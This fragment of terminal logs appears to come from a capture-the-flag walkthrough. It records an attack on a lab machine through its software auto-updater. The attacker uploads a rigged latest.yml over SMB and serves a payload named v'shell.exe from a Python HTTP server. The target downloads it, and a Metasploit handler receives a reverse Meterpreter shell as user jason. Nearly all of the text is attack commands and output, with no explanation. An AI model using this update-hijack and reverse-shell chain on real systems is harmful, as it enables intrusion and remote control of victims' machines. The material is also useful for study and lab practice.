 smb: \> cd client1
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (0.2 kb/s) (average 0.2 kb/s)
smb: \client1\> ls
  .                                   D        0  Wed Apr 21 17:00:07 2021
  ..                                  D        0  Wed Apr 21 17:00:07 2021
  latest.yml                          A      149  Wed Apr 21 17:00:07 2021
  t'achion.exe                        A    73802  Wed Apr 21 17:00:08 2021

                4413951 blocks of size 4096. 1364583 blocks available
smb: \client1\>
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.110.1 - - [21/Apr/2021 16:58:51] "GET /v'shell.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[~/Desktop]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.237 - - [21/Apr/2021 17:00:48] code 404, message File not found
10.10.10.237 - - [21/Apr/2021 17:00:48] "GET /v'shell.exe.blockmap HTTP/1.1"
404 -
10.10.10.237 - - [21/Apr/2021 17:00:49] "GET /v%27shell.exe HTTP/1.1" 200 -
Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.10.16.23:4444
[*] Sending stage (200262 bytes) to 10.10.10.237
[*] Meterpreter session 1 opened (10.10.16.23:4444 → 10.10.10.237:53893) at 2021-04-21 17:01:00 +0800

meterpreter > getuid
Server username: ATOM\jason